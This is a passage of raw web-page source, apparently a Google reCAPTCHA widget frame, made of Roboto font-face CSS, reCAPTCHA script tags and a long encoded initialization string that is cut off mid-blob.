  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jSz0MIo-BLRXbi7uJh6gKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jSz0MIo-BLRXbi7uJh6gKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jSz0MIo-BLRXbi7uJh6gKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/XxU8AMO+DsKmw7nCsWvDsMOvD8OVw4dnw6PCt8KSw6/[base64]/DrMKBwox5BsOpTF7DmgwCwpB4w6BBBVI8wqrDkMOMw5IgDG1LDjHCqsK6NcK7esOXw7ZlEQ0fwoI8w5zCjksQw4DDs8K2FMOsEcKGEMKtXFDCkVByU0jDiMK0wr1RDMO/w6DDosKVcH3CpBzDl8OKP8KZwpAFwrnCvMODwo/DocK7ZcORw6TChXEXdMOBwp/Ck8OdGE/DnG8NA8OKGXx0w4DDq8O0Q1LDgV45X8ObwrNtbHZ9ZAjDt8K6w7FVfsOjMXPCgArDpcKdw7JDwpIgwrrDi0rDpWo3wqfCusK8wp5XAsKGU8O1EQ/CuMKFMGgXwqdGGEQjQkPCr8KlwqUbQExUHcKQwrXCgHbDlMKew61aw71YwqTDhcKmHkkTY8OzKDHCsC/[base64]/DjMOpw54Xw7jCjMKhwpXDtjDDiW/ChyPDscOBwodlw4dKBMOMwrAdYAsLXMKGPEFnL8KBwrdLwq/CuRXDqW7DukvDocKTw47CvnrDucKNwqXDkkbCv8O9w6/CrgsCw6MAw49Aw601VngRKsKTw5smwrrCl8O/wq7DncKYVwLCu8KdXj0dc8KSccO8fsK0w4NqD8KowrQwARDDusKmwprCr1lkwqLDhALDry7CjW8fDH1two3CtVvCoMKrGcO6wqI1OMKSYsO4wrXCpmdbVnQzDMKWw7IGwpp8wq9ow4DDsRPCl8OHw4IOw5bCtWgcw40qc8KVZ2/DpsKFwoHDsTvDrsKXwpDCkTlXwqtLwrcRwppbw6A3HsKFDkzDsVbCqsOuC1fCjMKewrnCi8O3DVZ6w4LDuwlkSw/DvHrCp3Qcwpx1wqbDq8O1GxlTwoVPSsOWGUXDtVMcb8KnwofCkAzCj8K8w4oOBgzDsnxKFWjDrHk/w47Cgnp1w43Ck8KSTXfCvsOfw7vDr2JUNnhpw7lvaEfCl0tpwqjDl8Kdw5XDvRzCmcKaXX7DjA3CqxNHSSQUw7lVSsOnKcOBw7rDtS/Cgl3DrXUhf1YYw6YmJcO3w7phw7N3HlVbMMKNc2LCl8KVeF4GwpDDhjvCvk/DiwPCjERhZ2IGw5lrw4fDmmLCjnjDusOnwpcVwo/ClW4hGBN2wrnDvl9TUmVxBhvDj8O0w4M6wqEjw5QQMcKBMcK1w58Ywrc3X1zDjMO3w6obw7HCkDIVwr94dcKQw6LDnsKJI8KRZ0bDrcKjworDrXQ6D0Q/wrojGcOWNcKYQBXDjMOSwrTDkMODP8KjHm4rB0VkwrTCqD8wwp/DpVHCsHgbwqfCucOiw5/DmhHDj8K3OWMjPcKQw4zDg3dCwqfDl8O6woPDnsKJPAnCoF5CEx1KXBzDoF/[base64]/an8fw7LCuA8XXsKgw55Fw6jDtynCsh5HKmLDjWvCmsOPwphTwqDCn1LDn8O9wr3CgcO/bQh4w7fChcORX8O7w4fDsVXCpyPCj8KNw7nDmcK/FjnDik/Cm3PDhMKCOsO5VlkCWQEKwoXCgS9Cw7zDmMOQZMKrw67Co01+w4RZc8KfwooZI3ZkASzCqVTCgl9LbMOjw7MqXcOswqgWdB7Cv3wNw4PDhMKJOcKGT8KRIMOLwoPDl8K7w50TwrxWbsKsbUzDhBZxw5jDoj/[base64]/[base64]/Cs8O2w41hYkTCmMKRE8O8w486w4/[base64]/[base64]/DgcKLw4TCmifDjMODc8OKwrtqw7bDjsOXwovCg8O3Q8O4bTl9UsKXFinDq0jDgsKlK8OgwonDp8O+Jisqw5zCicOlw7tdw6HDvBHCiMKow5HDgcKXw6nCqcOQwp0tFwQaYQXCqzJ1w6wFw41CLHoDJl7DmMKGw4vCuXzDrcOTKQrDhhPDuMK2BcKwI1rClMO/[base64]/JhvDhsOgX0vCizjCmkUxbMKqw5TDmMKswopJDcK/W8KiwrYCw7PCnDtnRMOnasOJEioaw73DmFRLwro1C8K9U8OxBVTCrk0hCMO8wq7CqmjCqsOFXsKKeHEyXSY0w6tAGi/DgF4dwoTDp2PCrVd5Mw/DvwnDoMOXw5huwobDqsKOdsO4VQIZR8Kpwol3BXnDtMOuMcOXwoTCsjdnCcO/w6M0YcKRw7s9dS9AwpZww6HDnnVFUcOiw6fDscO4CMKtw7V5w5hxwqF/w6d7DTkswpXCmsKsZhPCg0sfaMO+ScOpa8KAwqkWLBbDq8Ozw67CiMK+w6jCgzDCnx/[base64]/PcKDTENvw5lxNT5pw6DDg8KtA0BtwoNQwqFiwqA3fcOLWsOcw5TCrsKswpjCi8Kkw5tnwo/CugNkwqvDlgnCusKFCwTCkk7DmMKSLMOECQQ1w6ZXw4J9HU3CtFl+wo4/wrpHFFVVacO7LMKVQsKVCMKgw7pjw7DCu8OcIUTCni16woBTIcKNw47Ch2ZEVG3DtArDhkJdw5XCigsJWcOWJxvCnW/CshpiYjnCu8OQw41BaMKuJsK+w5Fmwr8Ow5cTLmB8wofDn8K/w63Cu2lEwoPDkXxRLllCeMOTwq3CqzjCtB8Iw63DshsJGlEeIsK6Jy7Ci8ODwobDjcKFeUTDgz9tDsK6woAiBk3Cu8KxwrNcJUEVccO2w4jDmDfDq8OzwpspUEbCqEBuwrV2wqFAHcOadBDDrVfDpcOmwrocw710Hw7DncKuZHLDmcOHw6fCtMKCdjN/I8K2wqrDrkIsckQRw5IaJ0PDo2vDkzdyDsO/w4cdwqTClnvDuAfCmxnDrBfCizXDpcKjCsKjZDw8w6sEAAZWw40sw6gED8KJFQwuaGsgBS0PwrfCk2vDswvCnsODw50ywqQlw6rDqcKHw4FXScOOwoHDlcOrDj3DnVHDoMK3wpshwq8PwoQqBnzCrWVuw702Wx7Cq8KzMsOvQ0HCnmQtMsOywrQ/cWE7QMOWw67Ck3gTw4zDiMObw7DDvMOTQCB+WMOPwqrCnsOgAwPCkcOgwrHDhDLCpMOwwqfDosKtwrxoFT7Cp8OEYsO4UAzCgcKswrHCsxoUwrfDiUgjwqLCoSBqwoLCmMKFw7Ruw6Y5wr/[base64]/CuyTCizojwq3DmcK5w4AOwqzChsOTM8KLHsK3dcOowrEAZjnCp2gaXj7Ch8KhKRM0WMOAwr8uw5QIQ8OiwodBwrdQw6UQfcO7ZsKSw7lWCDFaw60wwr3CjcOxOMOmeB3CusOMw6BMw6LDjsKjaMKKw4XDj8Oww4QQwq7CqsOnOHLDhm1pwo/[base64]/a2JBdsO/[base64]/woUlCCp8wqjCpW8lw7/CrSZDw4jCm09Tw640w6nDqlEjwpcfw5PCvsKELXXDlhsOQsOWQ8ORwqHDoMOMZikpGsORw4DCiATDi8K0wo7Cq8OAZcOpSDVFTX8Zw6LCqihWw5HDmcOVw5tewqBOwq3CtBDDnMOUB8Ovw7R9MRNbLcOMwq1Uw5/DscOZw5FPDMKyCsOMT2zDq8OVw5/DkhLCmMKAcsO0YMOwEUcNUBwVwrZyw6VJw4HDlzXCgyEQKsOcaGfDrVAFecK/[base64]/ClytEAMOVwp09O8OiwoE8E8K9w6RmwoJxNMOTwq/DmcKhcDkLw5TDqMK5JxnDmF3CgMOgDyHDmBRjI2pRw7nCkHvDtCTDsHEreVPDvRLCsERWSA4xw6fDkMOfOkbDjEBNHgxHXcOZwoDDtn5Ow5sPw5Uhw4wrwqHCnMK/Ny3Ci8KiwpQ6w4HDgkwSwqFLMXo1ZlbCimvCploUw6kHBcOyRiUPw73DtcO5wpXDu2UrH8Oaw7sWQhQywofCusKrwonCnsOBw5/DlcO8w5HDpMK4VkZHwozCvG5VIQXDosOpHMOJw6/DmcK4w48Tw4jCvsKcw63ChsOXIj7ChTVTw6jCsmXCoE3ChcOXw6c8EMKHU8KcJAnCkQkRw5bCmsOhwrAhw4TDkMKew4HDv2gTe8OOwqLDjcOqw65hXsODB3PCl8OoJizDiMOVVMK4QWlIV35Qw7wVdUVYRMOESsKRw6jDs8KTw5wIEsOIC8K0Sw9WK8KPwo/DklvDnwPCjXnCsmxYGcKXc8Ofw55Cw7AgwrJtG3nCmMK9RwrDgMKrKcKZw4NBw61GB8KLw4TCu8OQwo/DjVXDqMKQw5DCncOtaUfCmFsrW8OXwrzDosKKwrMpIi0/fTzCtChhwpHCqEUhw4zDqMOgw7LCpcOjwpTDm1HDksKiw77DokrCul/CksKUCQ1OwoNoTmnChsOjw4bCqnvDuWXDv8O/HABDwoU0w7YsXg4hcjAKaDFRKcKcGcObIMOxwo3CtQHCrsORwq8BQkAuOX/Cv0sOw5vCocOrw7zCtVd8wpXDuDImw6vCiB18w74ybMKMwp1yI8Kvw4Q1XQccw4bDu0ouBm9zd8KRw7UeVQQ1DMOOZB7DpsKGPX7ChsKcI8OhI2fDhcKLw5l3GsKEw5pVwoXDs2lWw4zCvmTDpm3CnsOCw7vDkjciKMO/w44sUzDClsKWJ3E/[base64]/[base64]/[base64]/wrZYeitfwo1+dsKsw6oow7XDkBw8QBnDq8Kywo7Ck8OjITjDlcK1wrAxw6V4wrleMsKlZW19ecOlZ8KxWMOSNRbDrVgVw4bCgkMxw6Mwwq4YwqbDp28cI8Kgw4XDhVgjw5fCs0LCiMKPDXPDnsO7LEdjI2gPAMKWwpTDpWfCgsOFw5PDo1/DlMOsTB7CiCVkwphLw4NDwrnClsKzwqYEK8K7XTHCvgvCoi7CtDXDq34zw67DucKIOCwzwqkpWsO0woQMd8KqXXo9FcOVAMOaQsKtwrvCp2zCpnQgDcOuJz3DucOdwrbDgzY7wrRmTcOLYsOOwqLDpCRNwpbDgEZnw6rCpMKSwojDu8OGwp/CqH7DqS5yw7/CnVLCvcKjHmQww4jDiMK/[base64]/[base64]/[base64]/Di0FEw6PChMKPVsKPwqXCgsO8w6QFCcOdQ8KiwrR5wpg+dxFzcknDkMOHw4/DiwjCjyDDmEjDk2AIDl0HaS/Dq8KWWkI9w4nCq8Kmwr5iOsOowq0JaRnCpUsCw4jChMODw5TDoE1RPD/Dk2sgwrccPcOIw4fDkCDDtsO+wrIDwpBDwrxhw6gMw6jDpcODw6fDvcOEKcKGwpRtw6PCvX0LV8OtXcOSw57DgMO+woHDusKrO8K7w6DCr3REwrlew4gOfBDCrmzDmjU/JTMDwoh6OcOSbsK3w6dGUcKJC8KJdFoyw5/CtcOBw7/DqFDDrjvDkXR5w4BuwoUNwo7ChCx2wrfCnwkXJcKTwqdmwrfCssKCwoYUwqE7Z8KGWUnDmExhOsOADh8hw4bCg8O6ZMOeE3Quw7t6ZsKIJsK6w6tvw6LCisKcTDcww4M9wo/CjiXCtcOYK8OINTnDkcO7wqQUw4snw6rDmkbDi0R4w7IDLgbDvwQRWsOowpDDohI5w5DCkMKZbmYxwq/CmcOgw4vCvsOmahlKwrtQwoPCpnhhEw7DswfCksOywoTCigJtD8KLKMOcwqbDsijCv37CpMOxO14awq5qM23CmMOJVMK6wqzDj3LCvcO7w455WQJXw6DCrMOQwo8Rw6PDpV3DuiHDuXkXw6fCssKGw6/[base64]/Dn8OCwpgCUcOqAcOfwo7DhsK/wolxSVlvw4gFw7zCuD/[base64]/CqzfCoWHCscK4wpkNw6LCj8OrwpFbw7XDgcOnwqvDn8OoVcKoMGDDjHdvwqvCnMKGwqdOwpXDq8OBwqEMMj/[base64]/[base64]/wotAOD8RFnQmw4TDlcOKwoTDssKawpR0w6ZIeAE0w5s7cTbChsOIw7/DjcKKwqTDgwfDtmQnw57CuMOLBMOHZxDDk3/Dq2nCncKSawMrSk/CjHXDrsKuwpZFTTxQw5LDmTw9TFzDsl3DhzZUCjzCocO5WcO1fkgWwo9hD8Kow5kPUmAWaMOqw4jCi8K3Ci5Uw47Cp8KvZEhWZMO5CcKWeSnCrDQJwp/DjsKWwrAvCiDDt8KAOcKmJnzCqQHDksOqZxE/KBLCocOAwqkrwoBSKsKFVsO2wojCusOyfmliwpJSWsOnKsK2w7XCpk5gF8KfwpxhMAgPBsOzwpnCh2XDqsOmw63DpsKZw7XCuMOgD8KXQC8jXE/DvMKPwq8IG8Otw4HCp1rCqcOvw6vCjsKow6zDlsKwwq3CmMO4wpYGw4kwwrPCtMK9aSTDkcKYNClrw5IOXzMTw7nDpHPCnEvDr8Oaw6Q3WULCtHE1w7nCgwXCpcKkWsKFYsKHUhLCvsKMelnDhmg1ZcKvfcK/w7kbwppbbQpDwq44w7lsQcKzTsKowoV5CMORwpnCqMK9DyJyw5lxw4rDgCMow5TDnMKmMW/DjsKEw64kM8KiDsKJw5bClMOPDsOOFyh8wrwNDcKcU8KPw5LDvSRtwpVsH2UdwqTDqsK7csO5wp0ew7vDqcO3wofChwx0CsKDEsOSGwbDgHvCssOFwqDDocKbwp3DmMO9WipMwqlaeytsX8K5dD7CncOoVMKsEMKGw7DCtWTDtgczwrtlw4pYw7/DhlZDDMO6w7XDkhFkw6dGWsKWwq/CosK6w4ZhE8K1fiAzwofCo8KUAMKqasK8ZsKnwqkUwr3Dnl4KwoNUFhdtw6vDvcKqw5vCk051IsO/w7DDkcOgRcOfI8OmYRYBw4hFw6TChsKWw5jCvsOFcMOUwp0Yw7wrVsO7woDCknZBZMOYBcOOwpFGIXTDhU/DhQvDjELDgMK6w7JYw4fDqMOmw615ORvCmHnDmDVsw7wHXH/[base64]/w6jCkB4iw5TCvsOdwonDjcO+wp/[base64]/[base64]/DpRDCgkHDjTnDocKGw6c